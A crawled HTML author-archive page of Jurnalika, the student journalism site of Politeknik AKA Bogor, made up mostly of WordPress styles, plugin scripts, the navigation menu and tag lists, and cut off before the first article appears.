

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jurnalikanews.com/author/jurnalika/
body_size: 21146
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Jurnalika &#8211; JURNALIKA</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Feed" href="https://www.jurnalikanews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Umpan Komentar" href="https://www.jurnalikanews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Pos JURNALIKA &raquo; oleh Umpan Jurnalika" href="https://www.jurnalikanews.com/author/jurnalika/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed JURNALIKA &raquo; Cerita" href="https://www.jurnalikanews.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/8a70c031cd4364dd74783e25ed5840b7.css?ver=98eb4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/283ff8784807c9e1cdd9a324835e0192.css?ver=0f9e5' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/9619fc752691670c9ae29fcd194770fd.css?ver=ff56c' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1500px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3866cadbd5959d917873645e496d3aad.css?ver=38c28' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/216821d2ccdea10ba7ecd5221ab74ee9.css?ver=c22a9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3f1e45e14bceb77f98f89bcf1e634567.css?ver=473f1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/c743b7882cf45fead3b125e93cf8d4f2.css?ver=8d4f2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aft-icons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/17de21a893dd082d3357d3cfc9187803.css?ver=d86a8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/52283d8dd6d6b724928099de0b62a57a.css?ver=aa0b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/796fae276ed8bcbb0d71a754021e8a26.css?ver=e469d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sidr-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/a2ec6c6b8ac677a00771dcb643779c01.css?ver=2a24c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='magnific-popup-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/1cd49a8527ad7af41a172877459a8610.css?ver=e24c8' type='text/css' media='all' /><link rel='stylesheet' id='newsium-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='newsium-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/f66280d84d3a52fb7edd9e1c5b6998ba.css?ver=4fda0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-custom-fonts-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3866cadbd5959d917873645e496d3aad.css?ver=38c28' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-insta-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/8fa638a0b99967a64635b2693155bf2c.css?ver=ff645' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/cbaa6b6d61c30be72d5adf9494059758.css?ver=59758' type='text/css' media='all' /> <script type="text/javascript" src="https://www.jurnalikanews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/c217fbf736b12ba709c69099d63bc34b.js?ver=a56d3" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/1f84a80de3a966c4b99733a72c95f102.js?ver=4c929" id="easy-facebook-likebox-popup-script-js" defer data-deferred="1"></script> <script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/b1b0186d64b757b00922d848b01b8066.js?ver=ad27d" id="easy-facebook-likebox-public-script-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/105e4c76145e11a738a61553d199f96c.js?ver=da238" id="imagesloaded.pkgd.min-js" defer data-deferred="1"></script> <script type="text/javascript" id="esf-insta-public-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/f7ab3d38d7f3b9c0e2153afdd2ffffee.js?ver=e5389" id="esf-insta-public-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.jurnalikanews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jurnalikanews.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jurnalikanews.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script type='application/ld+json'>{
  "@context": "http://www.schema.org",
  "@type": "Organization",
  "name": "Jurnalika",
  "url": "https://www.jurnalikanews.com",
  "logo": "https://i1.wp.com/www.jurnalikanews.com/wp-content/uploads/2019/12/without-line-1.png?resize=300%2C300&ssl=1",
  "description": "Jurnalika - Jurnalistik Politeknik AKA Bogor, Selamat Datang Di Official Website Kami",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Sekretariat Jurnalistik Politeknik AKA Bogor, Jl. Pangeran Sogiri No.283, Tanah Baru, Kec. Bogor Utara, Kota Bogor, Jawa Barat 16154",
    "addressLocality": "Bogor",
    "addressRegion": "Jawa barat",
    "postalCode": "16154",
    "addressCountry": "Indonesia"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "-6.564226",
    "longitude": "106.820581"
  },
  "hasMap": "https://goo.gl/maps/EKFfBDnrSkreiFux6"
}</script> <link rel="preload" href="https://www.jurnalikanews.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin><meta name="onesignal" content="wordpress-plugin"/> <script src="[data-uri]" defer></script> <style type="text/css">body .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #000000;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 42px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding .site-title {
                    font-size: 32px;

                }
            }

            
                        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1500px;
            }
            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><meta property="og:type" content="profile" /><meta property="og:title" content="Jurnalika" /><meta property="og:url" content="https://www.jurnalikanews.com/author/jurnalika/" /><meta property="og:site_name" content="JURNALIKA" /><meta property="og:image" content="https://secure.gravatar.com/avatar/b1c293533ef0f90ad390570825bd77ce7c2586258148973be8467da7e4cb330f?s=200&#038;d=mm&#038;r=g" /><meta property="og:image:alt" content="Jurnalika" /><meta property="og:locale" content="id_ID" /><meta name="twitter:site" content="@jurnalika" /><link rel="icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-270x270.jpg" /><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style><link data-optimized="1" rel='stylesheet' id='hustle_icons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3919c44528baeb7d200741beed85cae9.css?ver=3de41' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_global-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/4f4e76c1b1f5df6c6061468871973332.css?ver=886e2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_social-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/49802d4f451c17ccc08861d68cc1bca0.css?ver=efa79' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_inline-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/ec6aa5c991f0c68e67b5e9624e4d5d2d.css?ver=52ff6' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_float-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/adca6b82c74b38fe629f55ef22f54c56.css?ver=a48f8' type='text/css' media='all' /></head><body class="archive author author-jurnalika author-1 custom-background wp-embed-responsive wp-theme-newsium hfeed aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout content-with-single-sidebar align-content-left"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="header-style1 header-layout-1"><div class="main-header  "
data-background=""><div class="container-wrapper"><div class="af-container-row af-flex-container"><div class="col-3 float-l pad"><div class="logo-brand"><div class="site-branding"><p class="site-title font-family-1">
<a href="https://www.jurnalikanews.com/"
rel="home">JURNALIKA</a></p><p class="site-description">Jurnalistik Politeknik AKA Bogor</p></div></div></div><div class="col-66 float-l pad"></div></div></div></div><div class="header-menu-part"><div id="main-navigation-bar" class="bottom-bar"><div class="navigation-section-wrapper"><div class="container-wrapper"><div class="header-middle-part"><div class="navigation-container"><nav class="main-navigation clearfix">
<span class="aft-home-icon">
<a href="https://www.jurnalikanews.com">
<i class="fa fa-home" aria-hidden="true"></i>
</a>
</span>
<span class="toggle-menu" aria-controls="primary-menu"
aria-expanded="false">
<a href="javascript:void(0)" class="aft-void-menu">
<span class="screen-reader-text">
Primary Menu                                        </span>
<i class="ham"></i>
</a>
</span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-4651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4651"><a href="https://www.jurnalikanews.com/category/recent-update/">Recent Update</a></li><li id="menu-item-4652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4652"><a href="https://www.jurnalikanews.com/category/berita/">Berita</a><ul class="sub-menu"><li id="menu-item-4654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4654"><a href="https://www.jurnalikanews.com/category/berita/berita-internal/">Berita Internal</a></li><li id="menu-item-4655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4655"><a href="https://www.jurnalikanews.com/category/berita/berita-eksternal/">Berita Eksternal</a></li></ul></li><li id="menu-item-4653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4653"><a href="https://www.jurnalikanews.com/category/artikel/">Artikel</a><ul class="sub-menu"><li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5212"><a href="https://www.jurnalikanews.com/category/artikel/tips-trick/">Tips &amp; Trick</a></li><li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5213"><a href="https://www.jurnalikanews.com/category/artikel/olahraga/">Olahraga</a></li><li id="menu-item-5214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5214"><a href="https://www.jurnalikanews.com/category/artikel/travel/">Travel</a></li><li id="menu-item-5216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5216"><a href="https://www.jurnalikanews.com/category/artikel/health/">Kesehatan</a></li><li id="menu-item-5215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5215"><a href="https://www.jurnalikanews.com/category/artikel/lifestyle/">Gaya Hidup</a></li><li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5226"><a href="https://www.jurnalikanews.com/category/artikel/business/">Bisnis</a></li><li id="menu-item-5227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5227"><a href="https://www.jurnalikanews.com/category/artikel/hiburan/">Hiburan</a></li><li id="menu-item-5228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5228"><a href="https://www.jurnalikanews.com/category/artikel/inspirasi/">Inspirasi</a></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5230"><a href="https://www.jurnalikanews.com/category/artikel/techno/">Teknologi</a></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5229"><a href="https://www.jurnalikanews.com/category/artikel/kuliner/">Kuliner</a></li></ul></li><li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5269"><a href="https://opini.jurnalikanews.com/">Opini AKA</a><ul class="sub-menu"><li id="menu-item-6753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6753"><a href="https://opini.jurnalikanews.com/post/">Tulis Opini</a></li><li id="menu-item-6755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6755"><a href="https://opini.jurnalikanews.com/">Baca Opini</a></li></ul></li><li id="menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6154"><a href="https://jurnalikanews.com/web-stories">Stories</a></li><li id="menu-item-4778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a target="_blank" href="https://www.jurnalikanews.com/contact">Contact</a></li><li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://jurnalikanews.com/about">About us</a></li></ul></div></nav></div></div><div class="header-right-part"><div class="af-search-wrap"><div class="search-overlay">
<a href="#" title="Search" class="search-icon">
<i class="fa fa-search"></i>
</a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://www.jurnalikanews.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" /></form></div></div></div><div class="popular-tags-dropdown">
<a href="javascript:void(0)"><i class="fa fa-fire"
aria-hidden="true"></i></a><div class="aft-popular-tags"><div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags</strong><ul><li><a href="https://www.jurnalikanews.com/tag/jurnalika/">jurnalika<span class="tag-count">696</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalikanews-2/">jurnalikanews<span class="tag-count">447</span></a></li><li><a href="https://www.jurnalikanews.com/tag/politeknik-aka-bogor/">Politeknik AKA Bogor<span class="tag-count">425</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalistik/">jurnalistik<span class="tag-count">226</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalistik-politeknik-aka-bogor/">Jurnalistik Politeknik AKA Bogor<span class="tag-count">192</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis/">#jurnalika #jurnalistik #perskampus #persmahasiswa #politeknikakabogor #akabogor #imaka #bogor #artikel #yukmenulis<span class="tag-count">157</span></a></li><li><a href="https://www.jurnalikanews.com/tag/pers-kampus/">pers kampus<span class="tag-count">132</span></a></li></ul></div></div></div><div class="custom-menu-link">
<a href="https://podcasts.google.com/feed/aHR0cHM6Ly9hbmNob3IuZm0vcy80YjUyMDE1Yy9wb2RjYXN0L3Jzcw==">Hear Podcast</a></div></div></div></div></div></div></header><div class="container-wrapper breadcrumb-wrapper"><div class="af-breadcrumbs font-family-1 color-pad af-container-block-wrapper default"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.jurnalikanews.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.jurnalikanews.com" itemprop="item"><span itemprop="name">Jurnalika</span></a><meta itemprop="position" content="2" /></li></ul></div></div></div><div id="content" class="container-wrapper "><div class="af-container-block-wrapper clearfix"><div id="primary" class="content-area"><main id="main" class="site-main"><header class="header-title-wrapper1"><h1 class="page-title"><span class="vcard">Jurnalika</span></h1></header><div class="af-container-row aft-archive-wrapper clearfix archive-layout-grid"><article id="post-11379" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-11379 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-recent-update category-tokoh-inspiratif 